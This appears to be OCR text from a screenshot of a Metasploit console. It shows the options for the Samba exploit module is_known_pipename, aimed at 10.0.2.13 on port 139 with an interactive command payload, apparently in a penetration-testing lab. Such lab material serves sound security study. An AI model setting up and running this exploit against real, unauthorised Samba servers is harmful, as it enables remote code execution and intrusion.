 msf5 exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.13 yes The target address range or CIDR identifier
RPORT 139 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
msf5 exploit(linux/samba/is_known_pipename) >